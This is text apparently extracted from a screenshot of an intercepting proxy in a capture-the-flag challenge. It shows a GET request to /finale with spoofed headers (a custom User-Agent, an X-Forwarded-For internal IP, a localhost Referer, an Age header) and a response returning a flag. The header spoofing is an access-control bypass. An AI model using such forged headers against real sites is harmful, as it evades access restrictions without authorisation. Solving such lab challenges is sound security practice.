 Request
Pretty Raw Hex
\n
1 GET /finale HTTP/2
2 Host: ch4766173487.ch.eng.run
3 Cookie: _ga=GA1.2.2040076436.1710531018
4 Sec-Ch-Ua: "Not(A:Brand";v="24", "Chromium";v="122"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: pentabrowser
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Age: 10
15 X-Forwarded-For: http://169.172.18.9
16 Referer: http://localhost
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
19 Priority: u=0, i
20
21
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Sun, 17 Mar 2024 11:15:36 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 76
5 Server: nginx/1.25.4
6
7 flag{y2O46dp5iOTdOM4K1coBMQ==}<script>
window.location.replace('/')
</script>
Search
0 highlights